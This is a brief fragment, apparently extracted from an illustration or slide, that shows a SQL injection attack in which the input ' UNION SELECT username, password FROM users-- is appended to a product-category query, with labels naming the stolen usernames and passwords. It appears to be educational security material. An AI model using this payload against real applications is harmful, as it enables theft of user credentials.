 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames
SQL
Injection
Attack